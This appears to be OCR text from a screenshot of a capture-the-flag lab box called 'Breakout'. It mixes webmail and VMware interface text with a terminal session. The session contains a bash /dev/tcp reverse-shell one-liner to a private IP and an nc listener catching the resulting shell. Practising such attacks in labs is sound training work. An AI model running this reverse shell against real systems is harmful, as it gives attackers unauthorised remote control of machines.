 https://192.168.8.105:20000/mailbox/index.cgi?id=INBOX&xnavigation=1
[cyber@breakout ~]$ bash -i >& /dev/tcp/192.168.8.10/6666 0>&1
Mail
New messa
Inbox
Sent mail
Drafts
Trash
Search
Manage Folders
Address Book
Forward Email
Automatic Reply
Email Filters
linux-kali-old-x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
linux-kali-old-x64 Breakout
1 2 3 4
root@kali: ~
root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~
rockyou.txt
(root㉿kali)-[~]
# nc -lv -p 6666
listening on [any] 6666 ...
192.168.8.105: inverse host lookup failed: Host name lookup failure
connect to [192.168.8.10] from (UNKNOWN) [192.168.8.105] 38588
bash: cannot set terminal process group (2153): Inappropriate ioctl for device
bash: no job control in this shell
cyber@breakout:~$